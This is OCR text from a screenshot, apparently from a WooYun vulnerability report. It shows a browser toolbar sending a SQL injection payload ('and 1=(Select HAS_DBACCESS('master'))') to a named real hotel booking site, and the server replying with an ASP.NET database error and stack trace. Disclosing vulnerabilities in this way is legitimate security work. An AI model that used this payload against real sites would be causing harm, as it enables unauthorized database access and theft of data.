 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
对象名 'roomstatus' 无效。
system.greentree.com.cn:8080/frontinvest/roomd
搜索
T 0 S
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
?hotelcode=531001' and 1= (Select HAS_DBACCESS('master')) and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
对象名 'roomstatus' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'roomstatus' 无效。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 对象名 'roomstatus' 无效。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetRoomStatus() +76
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +1283
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org